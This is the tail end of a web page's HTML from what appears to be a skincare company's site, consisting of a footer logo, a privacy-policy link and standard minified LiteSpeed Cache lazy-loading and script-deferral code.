<svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
</a></div><div class="spsig-copyright-policies-wrap"><div class="spsig-policies">
<a href="https://www.bentleyskincare.com/privacy-policy/" target="_self">Privacy Policy</a></div></div></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.bentleyskincare.com/wp-content/litespeed/js/b7059f80f682ab755df3905436abb5e1.js?ver=b5928"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 10:16:53 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-14 10:16:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/c2f757d5f68d3201cc18c9fd2f9a9bd3.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/9a6405de4b6577399a0d152711b2f6b0.css -->